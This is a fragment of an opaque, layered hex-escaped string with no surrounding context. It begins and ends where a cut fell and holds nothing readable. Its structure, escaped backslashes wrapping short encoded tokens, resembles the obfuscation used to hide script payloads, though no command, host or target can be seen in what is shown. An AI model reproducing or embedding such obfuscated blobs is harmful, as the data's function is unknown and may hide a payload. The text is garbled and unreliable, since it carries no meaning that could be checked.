x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C